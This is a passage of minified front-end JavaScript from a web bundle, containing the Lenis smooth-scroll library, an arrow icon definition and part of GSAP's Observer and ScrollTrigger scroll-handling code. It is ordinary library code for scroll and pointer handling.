limit(){return{x:this.scrollWidth-this.width,y:this.scrollHeight-this.height}}},o=class{events={};emit(t,...e){let r=this.events[t]||[];for(let t=0,i=r.length;t<i;t++)r[t]?.(...e)}on(t,e){return this.events[t]?.push(e)||(this.events[t]=[e]),()=>{this.events[t]=this.events[t]?.filter(t=>e!==t)}}off(t,e){this.events[t]=this.events[t]?.filter(t=>e!==t)}destroy(){this.events={}}},a=100/6,l={passive:!1},c=class{constructor(t,e={wheelMultiplier:1,touchMultiplier:1}){this.element=t,this.options=e,window.addEventListener("resize",this.onWindowResize,!1),this.onWindowResize(),this.element.addEventListener("wheel",this.onWheel,l),this.element.addEventListener("touchstart",this.onTouchStart,l),this.element.addEventListener("touchmove",this.onTouchMove,l),this.element.addEventListener("touchend",this.onTouchEnd,l)}touchStart={x:0,y:0};lastDelta={x:0,y:0};window={width:0,height:0};emitter=new o;on(t,e){return this.emitter.on(t,e)}destroy(){this.emitter.destroy(),window.removeEventListener("resize",this.onWindowResize,!1),this.element.removeEventListener("wheel",this.onWheel,l),this.element.removeEventListener("touchstart",this.onTouchStart,l),this.element.removeEventListener("touchmove",this.onTouchMove,l),this.element.removeEventListener("touchend",this.onTouchEnd,l)}onTouchStart=t=>{let{clientX:e,clientY:r}=t.targetTouches?t.targetTouches[0]:t;this.touchStart.x=e,this.touchStart.y=r,this.lastDelta={x:0,y:0},this.emitter.emit("scroll",{deltaX:0,deltaY:0,event:t})};onTouchMove=t=>{let{clientX:e,clientY:r}=t.targetTouches?t.targetTouches[0]:t,i=-(e-this.touchStart.x)*this.options.touchMultiplier,n=-(r-this.touchStart.y)*this.options.touchMultiplier;this.touchStart.x=e,this.touchStart.y=r,this.lastDelta={x:i,y:n},this.emitter.emit("scroll",{deltaX:i,deltaY:n,event:t})};onTouchEnd=t=>{this.emitter.emit("scroll",{deltaX:this.lastDelta.x,deltaY:this.lastDelta.y,event:t})};onWheel=t=>{let{deltaX:e,deltaY:r,deltaMode:i}=t,n=1===i?a:2===i?this.window.width:1,s=1===i?a:2===i?this.window.height:1;e*=n,r*=s,e*=this.options.wheelMultiplier,r*=this.options.wheelMultiplier,this.emitter.emit("scroll",{deltaX:e,deltaY:r,event:t})};onWindowResize=()=>{this.window={width:window.innerWidth,height:window.innerHeight}}},u=t=>Math.min(1,1.001-Math.pow(2,-10*t)),h=class{_isScrolling=!1;_isStopped=!1;_isLocked=!1;_preventNextNativeScrollEvent=!1;_resetVelocityTimeout=null;__rafID=null;isTouching;time=0;userData={};lastVelocity=0;velocity=0;direction=0;options;targetScroll;animatedScroll;animate=new n;emitter=new o;dimensions;virtualScroll;constructor({wrapper:t=window,content:e=document.documentElement,eventsTarget:r=t,smoothWheel:i=!0,syncTouch:n=!1,syncTouchLerp:o=.075,touchInertiaExponent:a=1.7,duration:l,easing:h,lerp:p=.1,infinite:f=!1,orientation:d="vertical",gestureOrientation:g="vertical",touchMultiplier:v=1,wheelMultiplier:m=1,autoResize:y=!0,prevent:w,virtualScroll:x,overscroll:b=!0,autoRaf:_=!1,anchors:S=!1,autoToggle:E=!1,allowNestedScroll:T=!1,__experimental__naiveDimensions:O=!1}={}){window.lenisVersion="1.3.8",t&&t!==document.documentElement||(t=window),"number"==typeof l&&"function"!=typeof h?h=u:"function"==typeof h&&"number"!=typeof l&&(l=1),this.options={wrapper:t,content:e,eventsTarget:r,smoothWheel:i,syncTouch:n,syncTouchLerp:o,touchInertiaExponent:a,duration:l,easing:h,lerp:p,infinite:f,gestureOrientation:g,orientation:d,touchMultiplier:v,wheelMultiplier:m,autoResize:y,prevent:w,virtualScroll:x,overscroll:b,autoRaf:_,anchors:S,autoToggle:E,allowNestedScroll:T,__experimental__naiveDimensions:O},this.dimensions=new s(t,e,{autoResize:y}),this.updateClassName(),this.targetScroll=this.animatedScroll=this.actualScroll,this.options.wrapper.addEventListener("scroll",this.onNativeScroll,!1),this.options.wrapper.addEventListener("scrollend",this.onScrollEnd,{capture:!0}),this.options.anchors&&this.options.wrapper===window&&this.options.wrapper.addEventListener("click",this.onClick,!1),this.options.wrapper.addEventListener("pointerdown",this.onPointerDown,!1),this.virtualScroll=new c(r,{touchMultiplier:v,wheelMultiplier:m}),this.virtualScroll.on("scroll",this.onVirtualScroll),this.options.autoToggle&&this.rootElement.addEventListener("transitionend",this.onTransitionEnd,{passive:!0}),this.options.autoRaf&&(this.__rafID=requestAnimationFrame(this.raf))}destroy(){this.emitter.destroy(),this.options.wrapper.removeEventListener("scroll",this.onNativeScroll,!1),this.options.wrapper.removeEventListener("scrollend",this.onScrollEnd,{capture:!0}),this.options.wrapper.removeEventListener("pointerdown",this.onPointerDown,!1),this.options.anchors&&this.options.wrapper===window&&this.options.wrapper.removeEventListener("click",this.onClick,!1),this.virtualScroll.destroy(),this.dimensions.destroy(),this.cleanUpClassName(),this.__rafID&&cancelAnimationFrame(this.__rafID)}on(t,e){return this.emitter.on(t,e)}off(t,e){return this.emitter.off(t,e)}onScrollEnd=t=>{t instanceof CustomEvent||"smooth"!==this.isScrolling&&!1!==this.isScrolling||t.stopPropagation()};dispatchScrollendEvent=()=>{this.options.wrapper.dispatchEvent(new CustomEvent("scrollend",{bubbles:this.options.wrapper===window,detail:{lenisScrollEnd:!0}}))};onTransitionEnd=t=>{if(t.propertyName.includes("overflow")){let t=this.isHorizontal?"overflow-x":"overflow-y";["hidden","clip"].includes(getComputedStyle(this.rootElement)[t])?this.internalStop():this.internalStart()}};setScroll(t){this.isHorizontal?this.options.wrapper.scrollTo({left:t,behavior:"instant"}):this.options.wrapper.scrollTo({top:t,behavior:"instant"})}onClick=t=>{let e=t.composedPath().find(t=>t instanceof HTMLAnchorElement&&(t.getAttribute("href")?.startsWith("#")||t.getAttribute("href")?.startsWith("/#")||t.getAttribute("href")?.startsWith("./#")));if(e){let t=e.getAttribute("href");if(t){let e="object"==typeof this.options.anchors&&this.options.anchors?this.options.anchors:void 0,r=`#${t.split("#")[1]}`;["#","/#","./#","#top","/#top","./#top"].includes(t)&&(r=0),this.scrollTo(r,e)}}};onPointerDown=t=>{1===t.button&&this.reset()};onVirtualScroll=t=>{if("function"==typeof this.options.virtualScroll&&!1===this.options.virtualScroll(t))return;let{deltaX:e,deltaY:r,event:i}=t;if(this.emitter.emit("virtual-scroll",{deltaX:e,deltaY:r,event:i}),i.ctrlKey||i.lenisStopPropagation)return;let n=i.type.includes("touch"),s=i.type.includes("wheel");this.isTouching="touchstart"===i.type||"touchmove"===i.type;let o=0===e&&0===r;if(this.options.syncTouch&&n&&"touchstart"===i.type&&o&&!this.isStopped&&!this.isLocked)return void this.reset();let a="vertical"===this.options.gestureOrientation&&0===r||"horizontal"===this.options.gestureOrientation&&0===e;if(o||a)return;let l=i.composedPath();l=l.slice(0,l.indexOf(this.rootElement));let c=this.options.prevent;if(l.find(t=>t instanceof HTMLElement&&("function"==typeof c&&c?.(t)||t.hasAttribute?.("data-lenis-prevent")||n&&t.hasAttribute?.("data-lenis-prevent-touch")||s&&t.hasAttribute?.("data-lenis-prevent-wheel")||this.options.allowNestedScroll&&this.checkNestedScroll(t,{deltaX:e,deltaY:r}))))return;if(this.isStopped||this.isLocked){i.cancelable&&i.preventDefault();return}if(!(this.options.syncTouch&&n||this.options.smoothWheel&&s)){this.isScrolling="native",this.animate.stop(),i.lenisStopPropagation=!0;return}let u=r;"both"===this.options.gestureOrientation?u=Math.abs(r)>Math.abs(e)?r:e:"horizontal"===this.options.gestureOrientation&&(u=e),(!this.options.overscroll||this.options.infinite||this.options.wrapper!==window&&(this.animatedScroll>0&&this.animatedScroll<this.limit||0===this.animatedScroll&&r>0||this.animatedScroll===this.limit&&r<0))&&(i.lenisStopPropagation=!0),i.cancelable&&i.preventDefault();let h=n&&this.options.syncTouch,p=n&&"touchend"===i.type;p&&(u=Math.sign(this.velocity)*Math.pow(Math.abs(this.velocity),this.options.touchInertiaExponent)),this.scrollTo(this.targetScroll+u,{programmatic:!1,...h?{lerp:p?this.options.syncTouchLerp:1}:{lerp:this.options.lerp,duration:this.options.duration,easing:this.options.easing}})};resize(){this.dimensions.resize(),this.animatedScroll=this.targetScroll=this.actualScroll,this.emit()}emit(){this.emitter.emit("scroll",this)}onNativeScroll=()=>{if(null!==this._resetVelocityTimeout&&(clearTimeout(this._resetVelocityTimeout),this._resetVelocityTimeout=null),this._preventNextNativeScrollEvent){this._preventNextNativeScrollEvent=!1;return}if(!1===this.isScrolling||"native"===this.isScrolling){let t=this.animatedScroll;this.animatedScroll=this.targetScroll=this.actualScroll,this.lastVelocity=this.velocity,this.velocity=this.animatedScroll-t,this.direction=Math.sign(this.animatedScroll-t),this.isStopped||(this.isScrolling="native"),this.emit(),0!==this.velocity&&(this._resetVelocityTimeout=setTimeout(()=>{this.lastVelocity=this.velocity,this.velocity=0,this.isScrolling=!1,this.emit()},400))}};reset(){this.isLocked=!1,this.isScrolling=!1,this.animatedScroll=this.targetScroll=this.actualScroll,this.lastVelocity=this.velocity=0,this.animate.stop()}start(){if(this.isStopped){if(this.options.autoToggle)return void this.rootElement.style.removeProperty("overflow");this.internalStart()}}internalStart(){this.isStopped&&(this.reset(),this.isStopped=!1,this.emit())}stop(){if(!this.isStopped){if(this.options.autoToggle)return void this.rootElement.style.setProperty("overflow","clip");this.internalStop()}}internalStop(){this.isStopped||(this.reset(),this.isStopped=!0,this.emit())}raf=t=>{let e=t-(this.time||t);this.time=t,this.animate.advance(.001*e),this.options.autoRaf&&(this.__rafID=requestAnimationFrame(this.raf))};scrollTo(t,{offset:e=0,immediate:r=!1,lock:n=!1,duration:s=this.options.duration,easing:o=this.options.easing,lerp:a=this.options.lerp,onStart:l,onComplete:c,force:h=!1,programmatic:p=!0,userData:f}={}){if(!this.isStopped&&!this.isLocked||h){if("string"==typeof t&&["top","left","start"].includes(t))t=0;else if("string"==typeof t&&["bottom","right","end"].includes(t))t=this.limit;else{let r;if("string"==typeof t?r=document.querySelector(t):t instanceof HTMLElement&&t?.nodeType&&(r=t),r){if(this.options.wrapper!==window){let t=this.rootElement.getBoundingClientRect();e-=this.isHorizontal?t.left:t.top}let i=r.getBoundingClientRect();t=(this.isHorizontal?i.left:i.top)+this.animatedScroll}}if("number"==typeof t){if(t+=e,t=Math.round(t),this.options.infinite){if(p){this.targetScroll=this.animatedScroll=this.scroll;let e=t-this.animatedScroll;e>this.limit/2?t-=this.limit:e<-this.limit/2&&(t+=this.limit)}}else t=i(0,t,this.limit);if(t===this.targetScroll){l?.(this),c?.(this);return}if(this.userData=f??{},r){this.animatedScroll=this.targetScroll=t,this.setScroll(this.scroll),this.reset(),this.preventNextNativeScrollEvent(),this.emit(),c?.(this),this.userData={},requestAnimationFrame(()=>{this.dispatchScrollendEvent()});return}p||(this.targetScroll=t),"number"==typeof s&&"function"!=typeof o?o=u:"function"==typeof o&&"number"!=typeof s&&(s=1),this.animate.fromTo(this.animatedScroll,t,{duration:s,easing:o,lerp:a,onStart:()=>{n&&(this.isLocked=!0),this.isScrolling="smooth",l?.(this)},onUpdate:(t,e)=>{this.isScrolling="smooth",this.lastVelocity=this.velocity,this.velocity=t-this.animatedScroll,this.direction=Math.sign(this.velocity),this.animatedScroll=t,this.setScroll(this.scroll),p&&(this.targetScroll=t),e||this.emit(),e&&(this.reset(),this.emit(),c?.(this),this.userData={},requestAnimationFrame(()=>{this.dispatchScrollendEvent()}),this.preventNextNativeScrollEvent())}})}}}preventNextNativeScrollEvent(){this._preventNextNativeScrollEvent=!0,requestAnimationFrame(()=>{this._preventNextNativeScrollEvent=!1})}checkNestedScroll(t,{deltaX:e,deltaY:r}){let i,n,s,o,a,l,c,u,h,p,f,d,g,v,m=Date.now(),y=t._lenis??={},w=this.options.gestureOrientation;if(m-(y.time??0)>2e3){y.time=Date.now();let e=window.getComputedStyle(t);y.computedStyle=e;let r=e.overflowX,h=e.overflowY;if(i=["auto","overlay","scroll"].includes(r),n=["auto","overlay","scroll"].includes(h),y.hasOverflowX=i,y.hasOverflowY=n,!i&&!n||"vertical"===w&&!n||"horizontal"===w&&!i)return!1;a=t.scrollWidth,l=t.scrollHeight,c=t.clientWidth,u=t.clientHeight,s=a>c,o=l>u,y.isScrollableX=s,y.isScrollableY=o,y.scrollWidth=a,y.scrollHeight=l,y.clientWidth=c,y.clientHeight=u}else s=y.isScrollableX,o=y.isScrollableY,i=y.hasOverflowX,n=y.hasOverflowY,a=y.scrollWidth,l=y.scrollHeight,c=y.clientWidth,u=y.clientHeight;if(!i&&!n||!s&&!o||"vertical"===w&&(!n||!o)||"horizontal"===w&&(!i||!s)||("horizontal"===w?h="x":"vertical"===w?h="y":(0!==e&&i&&s&&(h="x"),0!==r&&n&&o&&(h="y")),!h))return!1;if("x"===h)p=t.scrollLeft,f=a-c,d=e,g=i,v=s;else{if("y"!==h)return!1;p=t.scrollTop,f=l-u,d=r,g=n,v=o}return(d>0?p<f:p>0)&&g&&v}get rootElement(){return this.options.wrapper===window?document.documentElement:this.options.wrapper}get limit(){return this.options.__experimental__naiveDimensions?this.isHorizontal?this.rootElement.scrollWidth-this.rootElement.clientWidth:this.rootElement.scrollHeight-this.rootElement.clientHeight:this.dimensions.limit[this.isHorizontal?"x":"y"]}get isHorizontal(){return"horizontal"===this.options.orientation}get actualScroll(){let t=this.options.wrapper;return this.isHorizontal?t.scrollX??t.scrollLeft:t.scrollY??t.scrollTop}get scroll(){var t;return this.options.infinite?(this.animatedScroll%(t=this.limit)+t)%t:this.animatedScroll}get progress(){return 0===this.limit?1:this.scroll/this.limit}get isScrolling(){return this._isScrolling}set isScrolling(t){this._isScrolling!==t&&(this._isScrolling=t,this.updateClassName())}get isStopped(){return this._isStopped}set isStopped(t){this._isStopped!==t&&(this._isStopped=t,this.updateClassName())}get isLocked(){return this._isLocked}set isLocked(t){this._isLocked!==t&&(this._isLocked=t,this.updateClassName())}get isSmooth(){return"smooth"===this.isScrolling}get className(){let t="lenis";return this.options.autoToggle&&(t+=" lenis-autoToggle"),this.isStopped&&(t+=" lenis-stopped"),this.isLocked&&(t+=" lenis-locked"),this.isScrolling&&(t+=" lenis-scrolling"),"smooth"===this.isScrolling&&(t+=" lenis-smooth"),t}updateClassName(){this.cleanUpClassName(),this.rootElement.className=`${this.rootElement.className} ${this.className}`.trim()}cleanUpClassName(){this.rootElement.className=this.rootElement.className.replace(/lenis(-\w+)?/g,"").trim()}}},4579:(t,e,r)=>{"use strict";r.d(e,{A:()=>i});let i=(0,r(9946).A)("circle-arrow-down",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 8v8",key:"napkw2"}],["path",{d:"m8 12 4 4 4-4",key:"k98ssh"}]])},6816:()=>{},6970:()=>{},9088:(t,e,r)=>{"use strict";r.d(e,{u:()=>e1});var i,n,s,o,a,l,c,u,h,p,f,d,g,v=function(){return i||"undefined"!=typeof window&&(i=window.gsap)&&i.registerPlugin&&i},m=1,y=[],w=[],x=[],b=Date.now,_=function(t,e){return e},S=function(){var t=h.core,e=t.bridge||{},r=t._scrollers,i=t._proxies;r.push.apply(r,w),i.push.apply(i,x),w=r,x=i,_=function(t,r){return e[t](r)}},E=function(t,e){return~x.indexOf(t)&&x[x.indexOf(t)+1][e]},T=function(t){return!!~p.indexOf(t)},O=function(t,e,r,i,n){return t.addEventListener(e,r,{passive:!1!==i,capture:!!n})},M=function(t,e,r,i){return t.removeEventListener(e,r,!!i)},C="scrollLeft",k="scrollTop",P=function(){return f&&f.isPressed||w.cache++},A=function(t,e){var r=function r(i){if(i||0===i){m&&(s.history.scrollRestoration="manual");var n=f&&f.isPressed;t(i=r.v=Math.round(i)||(f&&f.iOS?1:0)),r.cacheID=w.cache,n&&_("ss",i)}else(e||w.cache!==r.cacheID||_("ref"))&&(r.cacheID=w.cache,r.v=t());return r.v+r.offset};return r.offset=0,t&&r},z={s:C,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:A(function(t){return arguments.length?s.scrollTo(t,R.sc()):s.pageXOffset||o[C]||a[C]||l[C]||0})},R={s:k,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:z,sc:A(function(t){return arguments.length?s.scrollTo(z.sc(),t):s.pageYOffset||o[k]||a[k]||l[k]||0})},Y=function(t,e){return(e&&e._ctx&&e._ctx.selector||i.utils.toArray)(t)[0]||("string"==typeof t&&!1!==i.config().nullTargetWarn?console.warn("Element not found:",t):null)},N=function(t,e){for(var r=e.length;r--;)if(e[r]===t||e[r].contains(t))return!0;return!1},D=function(t,e){var r=e.s,n=e.sc;T(t)&&(t=o.scrollingElement||a);var s=w.indexOf(t),l=n===R.sc?1:2;~s||(s=w.push(t)-1),w[s+l]||O(t,"scroll",P);var c=w[s+l],u=c||(w[s+l]=A(E(t,r),!0)||(T(t)?n:A(function(e){return arguments.length?t[r]=e:t[r]})));return u.target=t,c||(u.smooth="smooth"===i.getProperty(t,"scrollBehavior")),u},L=function(t,e,r){var i=t,n=t,s=b(),o=s,a=e||50,l=Math.max(500,3*a),c=function(t,e){var l=b();e||l-s>a?(n=i,i=t,o=s,s=l):r?i+=t:i=n+(t-n)/(l-o)*(s-o)};return{update:c,reset:function(){n=i=r?0:i,o=s=0},getVelocity:function(t){var e=o,a=n,u=b();return(t||0===t)&&t!==i&&c(t),s===o||u-o>l?0:(i+(r?a:-a))/((r?u:s)-e)*1e3}}},X=function(t,e){return e&&!t._gsapAllow&&t.preventDefault(),t.changedTouches?t.changedTouches[0]:t},W=function(t){var e=Math.max.apply(Math,t),r=Math.min.apply(Math,t);return Math.abs(e)>=Math.abs(r)?e:r},F=function(){(h=i.core.globals().ScrollTrigger)&&h.core&&S()},H=function(t){return i=t||v(),!n&&i&&"undefined"!=typeof document&&document.body&&(s=window,a=(o=document).documentElement,l=o.body,p=[s,o,a,l],i.utils.clamp,g=i.core.context||function(){},u="onpointerenter"in l?"pointer":"mouse",c=B.isTouch=s.matchMedia&&s.matchMedia("(hover: none), (pointer: coarse)").matches?1:2*("ontouchstart"in s||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0),d=B.eventTypes=("ontouchstart"in a?"touchstart,touchmove,touchcancel,touchend":!("onpointerdown"in a)?"mousedown,mousemove,mouseup,mouseup":"pointerdown,pointermove,pointercancel,pointerup").split(","),setTimeout(function(){return m=0},500),F(),n=1),n};z.op=R,w.cache=0;var B=function(){var t;function e(t){this.init(t)}return e.prototype.init=function(t){n||H(i)||console.warn("Please gsap.registerPlugin(Observer)"),h||F();var e=t.tolerance,r=t.dragMinimum,p=t.type,v=t.target,m=t.lineHeight,w=t.debounce,x=t.preventDefault,_=t.onStop,S=t.onStopDelay,E=t.ignore,C=t.wheelSpeed,k=t.event,A=t.onDragStart,B=t.onDragEnd,I=t.onDrag,V=t.onPress,q=t.onRelease,U=t.onRight,G=t.onLeft,j=t.onUp,J=t.onDown,$=t.onChangeX,Z=t.onChangeY,K=t.onChange,Q=t.onToggleX,tt=t.onToggleY,te=t.onHover,tr=t.onHoverEnd,ti=t.onMove,tn=t.ignoreCheck,ts=t.isNormalizer,to=t.onGestureStart,ta=t.onGestureEnd,tl=t.onWheel,tc=t.onEnable,tu=t.onDisable,th=t.onClick,tp=t.scrollSpeed,tf=t.capture,td=t.allowClicks,tg=t.lockAxis,tv=t.onLockAxis;this.target=v=Y(v)||a,this.vars=t,E&&(E=i.utils.toArray(E)),e=e||1e-9,r=r||0,C=C||1,tp=tp||1,p=p||"wheel,touch,pointer",w=!1!==w,m||(m=parseFloat(s.getComputedStyle(l).lineHeight)||22);var tm,ty,tw,tx,tb,t_,tS,tE=this,tT=0,tO=0,tM=t.passive||!x&&!1!==t.passive,tC=D(v,z),tk=D(v,R),tP=tC(),tA=tk(),tz=~p.indexOf("touch")&&!~p.indexOf("pointer")&&"pointerdown"===d[0],tR=T(v),tY=v.ownerDocument||o,tN=[0,0,0],tD=[0,0,0],tL=0,tX=function(){return tL=b()},tW=function(t,e){return(tE.event=t)&&E&&N(t.target,E)||e&&tz&&"touch"!==t.pointerType||tn&&tn(t,e)},tF=function(){var t=tE.deltaX=W(tN),r=tE.deltaY=W(tD),i=Math.abs(t)>=e,n=Math.abs(r)>=e;K&&(i||n)&&K(tE,t,r,tN,tD),i&&(U&&tE.deltaX>0&&U(tE),G&&tE.deltaX<0&&G(tE),$&&$(tE),Q&&tE.deltaX<0!=tT<0&&Q(tE),tT=tE.deltaX,tN[0]=tN[1]=tN[2]=0),n&&(J&&tE.deltaY>0&&J(tE),j&&tE.deltaY<0&&j(tE),Z&&Z(tE),tt&&tE.deltaY<0!=tO<0&&tt(tE),tO=tE.deltaY,tD[0]=tD[1]=tD[2]=0),(tx||tw)&&(ti&&ti(tE),tw&&(A&&1===tw&&A(tE),I&&I(tE),tw=0),tx=!1),t_&&(t_=!1,1)&&tv&&tv(tE),tb&&(tl(tE),tb=!1),tm=0},tH=function(t,e,r){tN[r]+=t,tD[r]+=e,tE._vx.update(t),tE._vy.update(e),w?tm||(tm=requestAnimationFrame(tF)):tF()},tB=function(t,e){tg&&!tS&&(tE.axis=tS=Math.abs(t)>Math.abs(e)?"x":"y",t_=!0),"y"!==tS&&(tN[2]+=t,tE._vx.update(t,!0)),"x"!==tS&&(tD[2]+=e,tE._vy.update(e,!0)),w?tm||(tm=requestAnimationFrame(tF)):tF()},tI=function(t){if(!tW(t,1)){var e=(t=X(t,x)).clientX,i=t.clientY,n=e-tE.x,s=i-tE.y,o=tE.isDragging;tE.x=e,tE.y=i,(o||(n||s)&&(Math.abs(tE.startX-e)>=r||Math.abs(tE.startY-i)>=r))&&(tw=o?2:1,o||(tE.isDragging=!0),tB(n,s))}},tV=tE.onPress=function(t){tW(t,1)||t&&t.button||(tE.axis=tS=null,ty.pause(),tE.isPressed=!0,t=X(t),tT=tO=0,tE.startX=tE.x=t.clientX,tE.startY=tE.y=t.clientY,tE._vx.reset(),tE._vy.reset(),O(ts?v:tY,d[1],tI,tM,!0),tE.deltaX=tE.deltaY=0,V&&V(tE))},tq=tE.onRelease=function(t){if(!tW(t,1)){M(ts?v:tY,d[1],tI,!0);var e=!isNaN(tE.y-tE.startY),r=tE.isDragging,n=r&&(Math.abs(tE.x-tE.startX)>3||Math.abs(tE.y-tE.startY)>3),o=X(t);!n&&e&&(tE._vx.reset(),tE._vy.reset(),x&&td&&i.delayedCall(.08,function(){if(b()-tL>300&&!t.defaultPrevented){if(t.target.click)t.target.click();else if(tY.createEvent){var e=tY.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,s,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(e)}}})),tE.isDragging=tE.isGesturing=tE.isPressed=!1,_&&r&&!ts&&ty.restart(!0),tw&&tF(),B&&r&&B(tE),q&&q(tE,n)}},tU=function(t){return t.touches&&t.touches.length>1&&(tE.isGesturing=!0)&&to(t,tE.isDragging)},tG=function(){return tE.isGesturing=!1,ta(tE)},tj=function(t){if(!tW(t)){var e=tC(),r=tk();tH((e-tP)*tp,(r-tA)*tp,1),tP=e,tA=r,_&&ty.restart(!0)}},tJ=function(t){if(!tW(t)){t=X(t,x),tl&&(tb=!0);var e=(1===t.deltaMode?m:2===t.deltaMode?s.innerHeight:1)*C;tH(t.deltaX*e,t.deltaY*e,0),_&&!ts&&ty.restart(!0)}},t$=function(t){if(!tW(t)){var e=t.clientX,r=t.clientY,i=e-tE.x,n=r-tE.y;tE.x=e,tE.y=r,tx=!0,_&&ty.restart(!0),(i||n)&&tB(i,n)}},tZ=function(t){tE.event=t,te(tE)},tK=function(t){tE.event=t,tr(tE)},tQ=function(t){return tW(t)||X(t,x)&&th(tE)};ty=tE._dc=i.delayedCall(S||.25,function(){tE._vx.reset(),tE._vy.reset(),ty.pause(),_&&_(tE)}).pause(),tE.deltaX=tE.deltaY=0,tE._vx=L(0,50,!0),tE._vy=L(0,50,!0),tE.scrollX=tC,tE.scrollY=tk,tE.isDragging=tE.isGesturing=tE.isPressed=!1,g(this),tE.enable=function(t){return!tE.isEnabled&&(O(tR?tY:v,"scroll",P),p.indexOf("scroll")>=0&&O(tR?tY:v,"scroll",tj,tM,tf),p.indexOf("wheel")>=0&&O(v,"wheel",tJ,tM,tf),(p.indexOf("touch")>=0&&c||p.indexOf("pointer")>=0)&&(O(v,d[0],tV,tM,tf),O(tY,d[2],tq),O(tY,d[3],tq),td&&O(v,"click",tX,!0,!0),th&&O(v,"click",tQ),to&&O(tY,"gesturestart",tU),ta&&O(tY,"gestureend",tG),te&&O(v,u+"enter",tZ),tr&&O(v,u+"leave",tK),ti&&O(v,u+"move",t$)),tE.isEnabled=!0,tE.isDragging=tE.isGesturing=tE.isPressed=tx=tw=!1,tE._vx.reset(),tE._vy.reset(),tP=tC(),tA=tk(),t&&t.type&&tV(t),tc&&tc(tE)),tE},tE.disable=function(){tE.isEnabled&&(y.filter(function(t){return t!==tE&&T(t.target)}).length||M(tR?tY:v,"scroll",P),tE.isPressed&&(tE._vx.reset(),tE._vy.reset(),M(ts?v:tY,d[1],tI,!0)),M(tR?tY:v,"scroll",tj,tf),M(v,"wheel",tJ,tf),M(v,d[0],tV,tf),M(tY,d[2],tq),M(tY,d[3],tq),M(v,"click",tX,!0),M(v,"click",tQ),M(tY,"gesturestart",tU),M(tY,"gestureend",tG),M(v,u+"enter",tZ),M(v,u+"leave",tK),M(v,u+"move",t$),tE.isEnabled=tE.isPressed=tE.isDragging=!1,tu&&tu(tE))},tE.kill=tE.revert=function(){tE.disable();var t=y.indexOf(tE);t>=0&&y.splice(t,1),f===tE&&(f=0)},y.push(tE),ts&&T(v)&&(f=tE),tE.enable(k)},t=[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}],function(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}(e.prototype,t),e}();B.version="3.13.0",B.create=function(t){return new B(t)},B.register=H,B.getAll=function(){return y.slice()},B.getById=function(t){return y.filter(function(e){return e.vars.id===t})[0]},v()&&i.registerPlugin(B);var I,V,q,U,G,j,J,$,Z,K,Q,tt,te,tr,ti,tn,ts,to,ta,tl,tc,tu,th,tp,tf,td,tg,tv,tm,ty,tw,tx,tb,t_,tS,tE,tT,tO,tM=1,tC=Date.now,tk=tC(),tP=0,tA=0,tz=function(t,e,r){var i=tU(t)&&("clamp("===t.substr(0,6)||t.indexOf("max")>-1);return r["_"+e+"Clamp"]=i,i?t.substr(6,t.length-7):t},tR=function(t,e){return e&&(!tU(t)||"clamp("!==t.substr(0,6))?"clamp("+t+")":t},tY=function(){return tr=1},tN=function(){return tr=0},tD=function(t){return t},tL=function(t){return Math.round(1e5*t)/1e5||0},tX=function(){return"undefined"!=typeof window},tW=function(){return I||tX()&&(I=window.gsap)&&I.registerPlugin&&I},tF=function(t){return!!~J.indexOf(t)},tH=function(t){return("Height"===t?tw:q["inner"+t])||G["client"+t]||j["client"+t]},tB=function(t){return E(t,"getBoundingClientRect")||(tF(t)?function(){return ej.width=q.innerWidth,ej.height=tw,ej}:function(){return en(t)})},tI=function(t,e,r){var i=r.d,n=r.d2,s=r.a;return(s=E(t,"getBoundingClientRect"))?function(){return s()[i]}:function(){return(e?tH(n):t["client"+n])||0}},tV=function(t,e){var r=e.s,i=e.d2,n=e.d,s=e.a;return Math.max(0,(s=E(t,r="scroll"+i))?s()-tB(t)()[n]:tF(t)?(G[r]||j[r])-tH(i):t[r]-t["offset"+i])},tq=function(t,e){for(var r=0;r<ta.length;r+=3)(!e||~e.indexOf(ta[r+1]))&&t(ta[r],ta[r+1],ta[r+2])},tU=function(t){return"string"==typeof t},tG=function(t){return"function"==typeof t},tj=function(t){return"number"==typeof t},tJ=function(t){return"object"==typeof t},t$=function(t,e,r){return t&&t.progress(+!e)&&r&&t.pause()},tZ=function(t,e){if(t.enabled){var r=t._ctx?t._ctx.add(function(){return e(t)}):e(t);r&&r.totalTime&&(t.callbackAnimation=r)}},tK=Math.abs,tQ="left",t0="right",t1="bottom",t2="width",t3="height",t5="Right",t6="Left",t4="Bottom",t8="padding",t9="margin",t7="Width",et="Height",ee=function(t){return q.getComputedStyle(t)},er=function(t){var e=ee(t).position;t.style.position="absolute"===e||"fixed"===e?e:"relative"},ei=function(t,e){for(var r in e)r in t||(t[r]=e[r]);return t},en=function(t,e){var r=e&&"matrix(1, 0, 0, 1, 0, 0)"!==ee(t)[ti]&&I.to(t,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),i=t.getBoundingClientRect();return r&&r.progress(0).kill(),i},es=function(t,e){var r=e.d2;return t["offset"+r]||t["client"+r]||0},eo=function(t){var e,r=[],i=t.labels,n=t.duration();for(e in i)r.push(i[e]/n);return r},ea=function(t){var e=I.utils.snap(t),r=Array.isArray(t)&&t.slice(0).sort(function(t,e){return t-e});return r?function(t,i,n){var s;if(void 0===n&&(n=.001),!i)return e(t);if(i>0){for(t-=n,s=0;s<r.length;s++)if(r[s]>=t)return r[s];return r[s-1]}for(s=r.length,t+=n;s--;)if(r[s]<=t)return r[s];return r[0]}:function(r,i,n){void 0===n&&(n=.001);var s=e(r);return!i||Math.abs(s-r)<n||s-r<0==i<0?s:e(i<0?r-t:r+t)}},el=function(t,e,r,i){return r.split(",").forEach(function(r){return t(e,r,i)})},ec=function(t,e,r,i,n){return t.addEventListener(e,r,{passive:!i,capture:!!n})},eu=function(t,e,r,i){return 